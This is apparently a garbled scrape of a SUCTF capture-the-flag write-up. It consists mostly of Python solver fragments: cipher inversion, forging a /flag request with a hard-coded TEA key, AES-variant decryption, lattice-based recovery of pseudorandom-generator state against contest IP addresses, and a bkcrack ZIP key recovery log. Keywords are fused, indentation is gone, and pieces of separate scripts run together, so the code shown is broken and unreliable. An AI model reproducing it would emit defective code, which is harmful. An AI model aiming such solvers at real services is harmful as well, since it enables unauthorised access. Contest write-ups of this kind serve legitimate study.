deff7270(x: int) -> int: x = u64(x + 0x9E3779B97F4A7C15) z = x z = u64((z ^ (z >> 30)) * 0xBF58476D1CE4E5B9) z = u64((z ^ (z >> 27)) * 0x94D049BB133111EB) return u64(z ^ (z >> 31))
defencrypt(plaintext: bytes) -> bytes: iflen(plaintext) > 64: raise ValueError("plaintext must be at most 64 bytes")
state, arr20, arr28, arr30 = init_ctx()
buf30 = bytearray(64) for i inrange(64): v = plaintext[i] if i < len(plaintext) else (17 * i) & 0xFF v ^= (arr20[(7 * i) & 0x3F] + i) & 0xFF buf30[i] = v
f7e28(buf30, state.copy())
buf90 = bytearray(64) for i inrange(64): idx = arr28[i] & 0x3F x = buf30[idx] ^ arr30[i % 48] x = AES_SBOX[x] x ^= arr20[i] buf90[i] = x & 0xFF
key_words = [pack_be_u32(KEY16[i : i + 4]) for i in (0, 4, 8, 12)] out = bytearray(64) for blk inrange(4): off = blk * 16 in_words = [pack_be_u32(buf90[off + i : off + i + 4]) for i in (0, 4, 8, 12)] out_words = enc9938(in_words, key_words) out[off : off + 16] = b"".join(unpack_be_u32(w) for w in out_words) returnbytes(out)
def_build_inverse_sbox() -> bytes: inv = [0] * 256 for i, b inenumerate(checker.AES_SBOX): inv[b] = i returnbytes(inv)
INV_AES_SBOX = _build_inverse_sbox() STATE, ARR20, ARR28, ARR30 = checker.init_ctx() KEY_WORDS = [checker.pack_be_u32(checker.KEY16[i : i + 4]) for i in (0, 4, 8, 12)] ROUND_KEYS = [x & MASK32 for x in checker.key_schedule(KEY_WORDS)]
deflow32(x: int) -> int: return x & MASK32
defunpack_be_u32(v: int) -> bytes: returnbytes([(v >> 24) & 0xFF, (v >> 16) & 0xFF, (v >> 8) & 0xFF, v & 0xFF])
defdecrypt_block32(block: bytes) -> bytes: out_words = [checker.pack_be_u32(block[i : i + 4]) for i in (0, 4, 8, 12)] s0 = low32(out_words[3] ^ 0x87654321) s1 = low32(out_words[2] ^ 0x10FEDCBA) s2 = low32(out_words[1] ^ 0xABCDEF01) s3 = low32(out_words[0] ^ 0x12345678)
defrecover_plaintext_sets(ciphertext: bytes) -> list[set[int]]: iflen(ciphertext) != 64: raise ValueError("ciphertext must be exactly 64 bytes")
post = invert_post_mix(ciphertext) candidate_sets: list[set[int]] = [] for pos inrange(64): cur = {post[pos]} for rnd inrange(5, -1, -1): nxt = set() back = ROUND_INV_TABLES[rnd][pos] for value in cur: nxt.update(back[value]) cur = nxt
mask = (ARR20[(7 * pos) & 0x3F] + pos) & 0xFF candidate_sets.append({value ^ mask for value in cur}) return candidate_sets
deffeasible_lengths(candidate_sets: list[set[int]]) -> list[int]: lengths = [] for length inrange(65): ifall(candidate_sets[pos] for pos inrange(length)) andall( ((17 * pos) & 0xFF) in candidate_sets[pos] for pos inrange(length, 64) ): lengths.append(length) return lengths
defformat_ascii(data: bytes) -> str: return"".join(chr(b) if0x20 <= b < 0x7Felse"."for b in data)
defparse_args() -> argparse.Namespace: parser = argparse.ArgumentParser( description="Invert checker.py into per-position plaintext candidate sets." ) parser.add_argument( "ciphertext", nargs="?", default=checker.TARGET.hex(), help="64-byte ciphertext in hex. Defaults to checker.TARGET.", ) parser.add_argument( "--length", type=int, help="Assumed plaintext length. If omitted, only feasible lengths are shown.", ) parser.add_argument( "--prefix", default="", help="Known plaintext prefix to pin at the start.", ) parser.add_argument( "--printable", action="store_true", help="Restrict unfixed plaintext bytes to ASCII 0x20..0x7e.", ) parser.add_argument( "--alphabet", help="Restrict unfixed plaintext bytes to this literal byte set.", ) parser.add_argument( "--limit", type=int, default=20, help="Maximum number of example plaintexts to print.", ) parser.add_argument( "--show-sets", action="store_true", help="Print candidate bytes for each position within the selected length.", ) return parser.parse_args()
try: candidate_sets = recover_plaintext_sets(ciphertext) except ValueError as exc: raise SystemExit(str(exc)) from exc
lengths = feasible_lengths(candidate_sets)
print(f"feasible_lengths={lengths}") empties = empty_positions(candidate_sets) if empties: preview = ", ".join(str(pos) for pos in empties[:16]) suffix = ""iflen(empties) <= 16else", ..." print(f"empty_positions=[{preview}{suffix}]")
if args.length isNone: return if args.length notin lengths: raise SystemExit(f"length {args.length} is not feasible for this ciphertext")
alphabet = None if args.printable: alphabet = set(PRINTABLE_BYTES) if args.alphabet isnotNone: extra = set(args.alphabet.encode("latin-1")) alphabet = extra if alphabet isNoneelse alphabet & extra
prefix = args.prefix.encode("latin-1") try: constrained = constrain_sets(candidate_sets, args.length, prefix, alphabet) except ValueError as exc: raise SystemExit(str(exc)) from exc total = count_solutions(constrained, args.length) print(f"solution_count={total}")
if args.show_sets: for pos inrange(args.length): rendered = " ".join(format_byte(v) for v in constrained[pos]) print(f"[{pos:02d}] {rendered}")
for idx, plain inenumerate(enumerate_solutions(constrained, args.length, args.limit), start=1): print(f"{idx:04d}: {plain!r} ascii={format_ascii(plain)}")
defmain() -> int: parser = argparse.ArgumentParser( description="Forge a valid /flag request and print its candidate flag." ) parser.add_argument( "--url", default="http://127.0.0.1:8080/flag", help="target URL, default: %(default)s", ) parser.add_argument( "--key", default="7375323032362d6b6579736563726574", help="16-byte TEA key as 32 hex chars", ) parser.add_argument( "--no-send", action="store_true", help="only print the forged body and candidate flag", ) parser.add_argument( "--field5", default="00", help="the third header byte in 80 55 xx, as 2 hex chars", ) parser.add_argument( "--enum-field5", action="store_true", help="print all 256 candidate flags for field5 = 00..ff", ) args = parser.parse_args()
key16 = bytes.fromhex(args.key) iflen(key16) != 16: raise SystemExit("--key must be exactly 16 bytes")
if args.enum_field5: for value inrange(256): body = build_body(key16, value) md5_hex = hashlib.md5(body).hexdigest() print(f"{value:02x} SUCTF{{{md5_hex}}}") return0
body = build_body(key16) md5_hex = hashlib.md5(body).hexdigest()
options = [] for node in nodes: choices = node["choices"] iflen(choices) != 2: raise RuntimeError("expected exactly 2 choices per node")
pair = [] for choice in choices: pair.append( ( int(choice["weight"]), int(choice["value"]), choice.get("marker", ""), choice.get("flag", ""), choice.get("text", ""), ) ) options.append(pair)
states = {(0, 0): 1} parents = defaultdict(list)
for step, pair inenumerate(options, 1): new_states = defaultdict(int) for (weight, value), count in states.items(): for choice_idx, (dw, dv, marker, flag, text) inenumerate(pair): new_weight = weight + dw new_value = value + dv if new_weight <= max_weight and new_value <= true_value: new_states[(new_weight, new_value)] += count parents[(step, new_weight, new_value)].append( (weight, value, choice_idx) ) states = dict(new_states)
end_states = [ (weight, value, count) for (weight, value), count in states.items() if value == true_value and weight <= max_weight ] ifnot end_states: raise RuntimeError("no true-ending path found")
@lru_cache(None) defbest_path(step: int, weight: int, value: int): if step == 0: return () if (weight, value) == (0, 0) elseNone
candidates = [] for prev_weight, prev_value, choice_idx in parents[(step, weight, value)]: prev = best_path(step - 1, prev_weight, prev_value) if prev isnotNone: candidates.append(prev + (choice_idx,)) returnmin(candidates) if candidates elseNone
best_weight = min(weight for weight, _, _ in end_states) candidate_states = [(weight, value) for weight, value, _ in end_states if weight == best_weight]
ranked_paths = [] for weight, value in candidate_states: path = best_path(len(options), weight, value) if path isnotNone: ranked_paths.append((path, weight, value))
markers = [options[i][choice_idx][2] for i, choice_idx inenumerate(path)] flags = [options[i][choice_idx][3] for i, choice_idx inenumerate(path)] choice_string = "".join("A"if idx == 0else"B"for idx in path) marker_concat = "".join(marker for marker in markers if marker.strip()) md5_hex = hashlib.md5(marker_concat.encode("utf-8")).hexdigest() flag = f"SUCTF{{{md5_hex}}}"
for ins in insns: if ( ins.mnemonic == "call" and ins.operands and ins.operands[0].type == X86_OP_IMM and ins.operands[0].imm == target_call ): after_call = True aliases = {"rax", "eax"} continue
if ( ins.mnemonic.startswith("mov") andlen(ins.operands) == 2 and ins.operands[0].type == X86_OP_REG and ins.operands[1].type == X86_OP_IMM ): reg_const[reg_name(ins.operands[0].reg)] = ins.operands[1].imm & MASK64
if ( ins.mnemonic == "mov" andlen(ins.operands) == 2 and ins.operands[0].type == X86_OP_REG and ins.operands[1].type == X86_OP_REG ): d = reg_name(ins.operands[0].reg) s = reg_name(ins.operands[1].reg) if s in aliases: aliases.add(d) else: aliases.discard(d)
if ins.mnemonic == "mov"andlen(ins.operands) == 2: d, s = ins.operands ddisp = mem_rsp_disp(d) if ddisp isnotNone: if s.type == X86_OP_REG and reg_name(s.reg) in aliases: stack_alias.add(ddisp) else: stack_alias.discard(ddisp)
if after_call and ins.mnemonic == "cmp"andlen(ins.operands) == 2: o0, o1 = ins.operands
if o0.type == X86_OP_REG and o1.type == X86_OP_REG: r0, r1 = reg_name(o0.reg), reg_name(o1.reg) if r0 in aliases and r1 in reg_const: found = reg_const[r1] break if r1 in aliases and r0 in reg_const: found = reg_const[r0] break
if o0.type == X86_OP_REG and o1.type == X86_OP_IMM and reg_name(o0.reg) in aliases: found = o1.imm & MASK64 break if o1.type == X86_OP_REG and o0.type == X86_OP_IMM and reg_name(o1.reg) in aliases: found = o0.imm & MASK64 break
d0 = mem_rsp_disp(o0) d1 = mem_rsp_disp(o1) if d0 isnotNoneand o1.type == X86_OP_REG and d0 in stack_alias: r = reg_name(o1.reg) if r in reg_const: found = reg_const[r] break if d1 isnotNoneand o0.type == X86_OP_REG and d1 in stack_alias: r = reg_name(o0.reg) if r in reg_const: found = reg_const[r] break
ifnot ( ins.mnemonic.startswith("mov") andlen(ins.operands) == 2 and ins.operands[0].type == X86_OP_REG and ins.operands[1].type == X86_OP_IMM ): _, regs_written = ins.regs_access() for w in regs_written: reg_const.pop(reg_name(w), None)
if found isNone: raise RuntimeError(f"failed to extract cmp constant for function {hex(addr)}") out.append(found)
v93 = lcg_table() sbox_comp = [drv_table_3360[i] ^ v93[i] for i inrange(256)] iflen(set(sbox_comp)) != 256: raise ValueError("S-box composition is not a permutation") inv_sbox_comp = {v: i for i, v inenumerate(sbox_comp)}
ct_blocks = [list(target_buf2[i : i + 16]) for i inrange(0, len(target_buf2), 16)] prev = list(payload_iv) pt_blocks: list[list[int]] = []
for cb in ct_blocks: state = cb[:]
# Final round inverse for i inrange(16): state[i] ^= drv_round_keys[10][i] ^ payload_round_keys[10][i] state = inv_shift_rows(inv_shift_rows(state)) state = [inv_sbox_comp[x] for x in state]
# Round 9..1 inverse for r inrange(9, 0, -1): for i inrange(16): state[i] ^= drv_round_keys[r][i] ^ payload_round_keys[r][i] state = inv_mix_columns(state) state = inv_shift_rows(inv_shift_rows(state)) state = [inv_sbox_comp[x] for x in state]
# Undo initial addroundkey + CBC xor for i inrange(16): state[i] ^= drv_round_keys[0][i] ^ payload_round_keys[0][i] state[i] ^= prev[i]
./bkcrack -C 12.zip -c challenge.avif -x 4 667479706176697300000000 bkcrack 1.8.1 - 2025-10-25 [09:19:28] Z reduction using 4 bytes of known plaintext 100.0 % (4 / 4) [09:19:28] Attack on 1251703 Z values at index 11 Keys: b76b3323 6eebbce4 00a94706 50.8 % (636085 / 1251703) Found a solution. Stopping. You may resume the attack with the option: --continue-attack 636085 [09:32:10] Keys b76b3323 6eebbce4 00a94706
ds1 = (s1 - s0) mod 65521 da1 = (a1 - a0) mod 65521 ds2 = (s2 - s0) mod 65521 da2 = (a2 - a0) mod 65521
我们的目标是构造新的注入值 (x, y),让输出落到特殊点 (0, 0),也就是:
1 2
s0 + x * ds1 + y * ds2 == 0 (mod 65521) a0 + x * da1 + y * da2 == 0 (mod 65521)
对应行列式为:
1
det = ds1 * da2 - ds2 * da1 (mod 65521)
只要 det != 0,就能计算模逆:
1 2
defminv(v): returnpow(v, 65521 - 2, 65521)
然后求出:
1 2 3 4 5
inv = det^{-1} mod 65521 ts = (0 - s0) mod 65521 ta = (0 - a0) mod 65521 x = (ts * da2 - ta * ds2) * inv mod 65521 y = (ds1 * ta - ts * da1) * inv mod 65521
import itertools import binascii import zlib from pwn import * import re
deffletcher16(data): s1, s2 = 0, 0 for b in data: s1 = (s1 + b) % 255 s2 = (s2 + s1) % 255 return (s2 << 8) | s1
defcrc16_ccitt(data): crc = 0xFFFF for b in data: crc ^= b << 8 for _ inrange(8): if crc & 0x8000: crc = (crc << 1) ^ 0x1021 else: crc = crc << 1 crc &= 0xFFFF return crc
defminv(v): returnpow(v, 65521 - 2, 65521)
defdo_test(): try: r = remote('1.95.73.223', 10011, level='error') r.recvuntil(b'session\n')
defextract_sig_aux(s): lines = s.strip().split('\n') for line inreversed(lines): if'tag=ARM_FAIL'in line or'tag=CHAL'in line: m = re.search(r'sig=(\d+)\s+aux=(\d+)', line) if m: returnint(m.group(1)), int(m.group(2)) return0, 0
for nd in [n_bytes, n_str]: for s in [b'', sig.to_bytes(2, 'big'), sig.to_bytes(2, 'little')]: for a in [b'', aux.to_bytes(2, 'big'), aux.to_bytes(2, 'little')]: for order in [[s, a, nd], [nd, s, a], [s, nd, a]]: data = b''.join(order) guesses.add(sum(data) & 0xFFFF) guesses.add(zlib.crc32(data) & 0xFFFF) guesses.add(zlib.adler32(data) & 0xFFFF) guesses.add(binascii.crc_hqx(data, 0)) guesses.add(binascii.crc_hqx(data, 0xFFFF)) guesses.add(fletcher16(data)) guesses.add(crc16_ccitt(data))
defread_until(self, token: bytes) -> bytes: while token notinself.buf: try: chunk = self.s.recv(4096) except socket.timeout as e: raise TimeoutError(f"timed out while waiting for {token!r} (socket timeout={self.timeout}s)") from e ifnot chunk: raise EOFError("remote closed connection") self.buf += chunk idx = self.buf.index(token) + len(token) out = self.buf[:idx] self.buf = self.buf[idx:] return out
defsendline(self, x): ifisinstance(x, int): x = str(x) ifisinstance(x, str): x = x.encode() self.s.sendall(x + b"\n")
defget_hint(self) -> int: self.sendline("2") out = self.read_until(b">>> ") for line in out.decode(errors="ignore").splitlines(): if"Here is your hint:"in line: returnint(line.rsplit(":", 1)[1].strip()) raise ValueError(f"could not parse hint from: {out!r}")
defsubmit(self, ans: int) -> str: self.sendline("1") self.read_until(b"Please enter your answer: ") self.sendline(str(ans)) try: out = self.read_until(b">>> ") except Exception: out = self.buf try: whileTrue: chunk = self.s.recv(4096) ifnot chunk: break out += chunk except Exception: pass return out.decode(errors="ignore")
# -------- math helpers --------
deftrim_poly(a): a = list(a) whilelen(a) > 1and a[-1] == 0: a.pop() return a
defnormalize_poly(a): a = trim_poly(a) g = 0 for v in a: g = gcd(g, abs(int(v))) if g > 1: a = [v // g for v in a] if a[-1] < 0: a = [-v for v in a] returntuple(a)
defround_div_nearest(a: int, q: int) -> int: if a >= 0: return (a + q // 2) // q return -((-a + q // 2) // q)
defpoly_resultant_abs(p, q): if flint_has("fmpz_poly"): returnint(abs(flint.fmpz_poly(p).resultant(flint.fmpz_poly(q)))) P = Poly.from_list(list(reversed(p)), gens=x, domain=ZZ) Q = Poly.from_list(list(reversed(q)), gens=x, domain=ZZ) returnint(abs(P.resultant(Q)))
defpoly_gcd_mod_q(polys, q): if flint_has("nmod_poly"): g = None for p in polys: h = flint.nmod_poly([c % q for c in p], q) g = h if g isNoneelse g.gcd(h) if g isNone: raise RuntimeError("empty polynomial list") coeffs = [int(g[i]) for i inrange(g.degree() + 1)] return coeffs
g = None for p in polys: h = Poly.from_list(list(reversed([c % q for c in p])), gens=x, modulus=q) g = h if g isNoneelse g.gcd(h) if g isNone: raise RuntimeError("empty polynomial list") coeffs_high = [int(v) % q for v in g.all_coeffs()] coeffs_low = list(reversed(coeffs_high)) return coeffs_low
defsolve_integer_system(A_rows, rhs): if flint_has("fmpz_mat"): A = flint.fmpz_mat(A_rows) b = flint.fmpz_mat([[v] for v in rhs]) sol = A.solve(b) return [int(sol[i, 0]) for i inrange(len(rhs))]
M = Matrix(A_rows) b = Matrix(rhs) sol = M.LUsolve(b) out = [] for v in sol: num, den = v.as_numer_denom() ifint(den) != 1: raise RuntimeError("exact solve produced non-integral coordinates; try installing python-flint") out.append(int(num)) return out
defreduce_annihilator_lattice(hints, t=70, r=281): iflen(hints) < t + r - 1: raise ValueError(f"need at least {t+r-1} hints, got {len(hints)}") rows = [] for i inrange(r): rows.append(hints[i:i+t] + [0] * i + [1] + [0] * (r - i - 1)) A = IntegerMatrix.from_matrix(rows) LLL.reduction(A) red = [] for i inrange(r): row = [int(A[i, j]) for j inrange(t + r)] left = row[:t] right = row[t:] ln = sum(v * v for v in left) red.append((ln, right, row)) red.sort(key=lambda z: z[0]) return red
defselect_annihilators(reduced_rows, max_take=24): norms = [z[0] for z in reduced_rows] best_i, best_ratio = 0, 0.0 for i inrange(min(len(norms) - 1, 120)): a = max(1, norms[i]) b = norms[i + 1] ratio = b / a if ratio > best_ratio: best_ratio = ratio best_i = i take = min(max_take, best_i + 1) if take < 3: take = min(max_take, 12) polys = [] seen = set() for ln, eta, _ in reduced_rows[:take]: p = normalize_poly(eta) iflen(p) <= 1: continue if p notin seen: seen.add(p) polys.append(list(p)) iflen(polys) < 3: raise RuntimeError("too few annihilating polynomial candidates; try more hints or stronger reduction") return polys, best_i, best_ratio
# -------- step 2: modulus from resultants --------
defrecover_modulus(polys, n=24, pair_cap=40): g = 0 used = 0 for i, j in combinations(range(min(len(polys), 15)), 2): res = poly_resultant_abs(polys[i], polys[j]) if res == 0: continue g = res if g == 0else gcd(g, res) used += 1 root, exact = integer_nthroot(g, n) if exact and root > 1: returnint(root), g, used if used >= pair_cap: break root, exact = integer_nthroot(g, n) ifnot exact or root <= 1: raise RuntimeError("GCD of resultants is not an exact 24th power; collect more pairs / use stronger reduction") returnint(root), g, used
defrecover_characteristic(polys, q, n=24): coeffs = trim_poly(poly_gcd_mod_q(polys, q)) deg = len(coeffs) - 1 if deg != n: raise RuntimeError(f"unexpected gcd degree: {deg}, wanted {n}") lead = coeffs[n] % q inv = pow(lead, -1, q) coeffs = [(c * inv) % q for c in coeffs] if coeffs[n] != 1: raise RuntimeError("failed to make characteristic polynomial monic") w = [(-coeffs[i]) % q for i inrange(n)] return coeffs, w
# -------- step 4: recover low 20 bits --------
defcoeff_vectors_from_recurrence(w, q, d): n = len(w) vecs = [] for i inrange(n): e = [0] * n e[i] = 1 vecs.append(e) for j inrange(n, d): acc = [0] * n base = j - n for k inrange(n): v = vecs[base + k] wk = w[k] if wk == 0: continue for i inrange(n): acc[i] = (acc[i] + wk * v[i]) % q vecs.append(acc) return vecs
defrecover_full_outputs(hints, w, q, hidden_bits=20, d=48): n = len(w) S = 1 << hidden_bits y = hints[:d] qvec = coeff_vectors_from_recurrence(w, q, d)
B = [] for i inrange(n): row = [0] * d row[i] = q B.append(row) for j inrange(n, d): row = [0] * d for i inrange(n): row[i] = qvec[j][i] row[j] = -1 B.append(row)
M = IntegerMatrix.from_matrix(B) LLL.reduction(M) Bred = [[int(M[i, j]) for j inrange(d)] for i inrange(d)]
approx = [int(v) * S for v in y] b = [sum(Bred[i][j] * approx[j] for j inrange(d)) for i inrange(d)] c = [round_div_nearest(bi, q) * q - bi for bi in b]
z = solve_integer_system(Bred, c) full = [approx[i] + z[i] for i inrange(d)]
for zi in z: ifnot (0 <= zi < S): raise RuntimeError("recovered low bits out of range; try stronger reduction or more outputs") for j inrange(n, d): lhs = full[j] % q rhs2 = 0 base = j - n for k inrange(n): rhs2 = (rhs2 + w[k] * full[base + k]) % q if lhs != rhs2: raise RuntimeError("recovered full outputs do not satisfy the recurrence") return full, z
# -------- step 5: roll back 24 steps --------
defrecover_initial_state_from_offset(full_first_24, w, q): n = len(w) cur = list(full_first_24[:n]) inv_w0 = pow(w[0], -1, q) for _ inrange(n): tail = cur[-1] s = 0 for j inrange(1, n): s = (s + w[j] * cur[j - 1]) % q prev0 = (tail - s) % q prev0 = (prev0 * inv_w0) % q cur = [prev0] + cur[:-1] return cur
# -------- orchestrator --------

defsolve_remote(host, port, hints_n=350, t=70, r=281, submit=True, timeout=30.0, connect_timeout=10.0): io = MenuConn(host, port, timeout=timeout, connect_timeout=connect_timeout) hints = [] for i inrange(hints_n): h = io.get_hint() hints.append(h) if (i + 1) % 50 == 0: print(f"[+] got {i+1}/{hints_n} hints", file=sys.stderr)
print("[+] recovering modulus via resultants", file=sys.stderr) ifnot flint_has("fmpz_poly"): print("[*] python-flint integer polynomial API not found; falling back to sympy for resultants", file=sys.stderr) q, qpow, used = recover_modulus(polys, n=24) print(f"[+] q = {q}", file=sys.stderr) print(f"[+] used {used} non-zero resultants", file=sys.stderr)
print("[+] recovering characteristic polynomial", file=sys.stderr) ifnot flint_has("nmod_poly"): print("[*] python-flint modular polynomial API not found; falling back to sympy gf gcd", file=sys.stderr) f, w = recover_characteristic(polys, q, n=24) print(f"[+] characteristic polynomial degree = {len(f) - 1}", file=sys.stderr)
print("[+] recovering low 20 bits of first 48 hinted states", file=sys.stderr) ifnot flint_has("fmpz_mat"): print("[*] python-flint matrix solver not found; falling back to sympy exact linear solve", file=sys.stderr) full, z = recover_full_outputs(hints, w, q, hidden_bits=20, d=48)
print("[+] rewinding 24 steps to the original state", file=sys.stderr) init_state = recover_initial_state_from_offset(full[:24], w, q) answer = sum(init_state) % q print(f"[+] answer = {answer}", file=sys.stderr)
result = None if submit: result = io.submit(answer) return { "hints": hints, "polys": polys, "q": q, "w": w, "full": full, "init_state": init_state, "answer": answer, "result": result, }
defmain(): ap = argparse.ArgumentParser(description="Solver for the uploaded MRG/LFSR challenge") ap.add_argument("--host", default="1.95.152.117") ap.add_argument("--port", type=int, default=10001) ap.add_argument("--hints", type=int, default=350) ap.add_argument("--t", type=int, default=70) ap.add_argument("--r", type=int, default=281) ap.add_argument("--timeout", type=float, default=30.0, help="socket read timeout in seconds") ap.add_argument("--connect-timeout", type=float, default=10.0, help="TCP connect timeout in seconds") ap.add_argument("--no-submit", action="store_true") args = ap.parse_args()
try: out = solve_remote( args.host, args.port, hints_n=args.hints, t=args.t, r=args.r, submit=not args.no_submit, timeout=args.timeout, connect_timeout=args.connect_timeout, ) except Exception as e: print(f"[!] solve failed: {e}", file=sys.stderr) sys.exit(1) print("===== result =====") print("q =", out["q"]) print("answer =", out["answer"]) if out["result"] isnotNone: print(out["result"])
#!/usr/bin/env python3 import ast import hashlib import math import os import re import socket import sys import time from concurrent.futures import ProcessPoolExecutor from dataclasses import dataclass from typing importDict, List, Optional, Sequence, Tuple
defcandidate_rotations(out: int) -> List[Tuple[int, int]]: return [(r, rol(out, r)) for r inrange(256) if rol(out, r) < (1 << HALF)]
defclean_banner_bytes(data: bytes) -> bytes: data = data.replace(b"\r", b"") data = ANSI_RE.sub(b"", data) return data
defparse_banner_bytes(data: bytes) -> Tuple[int, List[int], str]: data = clean_banner_bytes(data) ma = BANNER_RE_A.search(data) mo = BANNER_RE_OUT.search(data) mh = BANNER_RE_H.search(data) ifnot (ma and mo and mh): preview = data.decode(errors="ignore") raise ValueError(f"failed to parse service banner; raw preview:\n{preview[:2000]}") a = int(ma.group(1)) outs = ast.literal_eval(mo.group(1).decode()) h = mh.group(1).decode() return a, outs, h

defrecover_low14(a: int, outs: Sequence[int]) -> List[Tuple[int, int, List[int]]]: mod = 1 << 14 a14 = a & (mod - 1) possible_states: List[set[int]] = [] for out in outs: vals: set[int] = set() for r, _ in candidate_rotations(out): base = r << 6 for low6 inrange(64): vals.add(base | low6) possible_states.append(vals)
sols: List[Tuple[int, int, List[int]]] = [] for x1 in possible_states[0]: for x2 in possible_states[1]: b14 = (x2 - a14 * x1) & (mod - 1) cur = x1 seq = [x1] ok = True for _ inrange(1, len(outs)): cur = (a14 * cur + b14) & (mod - 1) if cur notin possible_states[len(seq)]: ok = False break seq.append(cur) if ok: sols.append((x1, b14, seq))
dedup: Dict[Tuple[int, int], Tuple[int, int, List[int]]] = {} for sol in sols: dedup[(sol[0], sol[1])] = sol returnlist(dedup.values())
deffind_weights(a: int, k: int, m: int = 50) -> List[int]: modulus = 1 << (HALF + k) scale = 1 << 50 B = IntegerMatrix(m + 1, m + 1) for i inrange(m): B[i, i] = 1 B[i, m] = scale * pow(a, i + 1, modulus) B[m, m] = scale * modulus LLL.reduction(B) BKZ.reduction(B, BKZ.Param(block_size=min(30, m + 1))) best = None for i inrange(m + 1): row = [int(B[i, j]) for j inrange(m + 1)] if row[-1] == 0: w = row[:-1] if best isNoneormax(abs(x) for x in w) < max(abs(x) for x in best): best = w if best isNone: raise RuntimeError(f"failed to find modular relation for k={k}") return best
def_find_weights_worker(args: Tuple[int, int]) -> Tuple[int, List[int]]: a, k = args return k, find_weights(a, k)
mask_t = mod - 1 xstars = [(((x ^ (z & mask_t)) & mask_t) << HALF) for x, z inzip(xs, zlist)] M = 1 << (HALF + t) bound = 2 * sum(abs(w) for w in weights) * (1 << HALF) m = len(weights)
for s inrange(0, len(zlist) - m): acc = 0 for j, w inenumerate(weights): acc += w * (xstars[s + j + 1] - xstars[s + j]) acc %= M ifmin(acc, M - acc) >= bound: returnFalse returnTrue
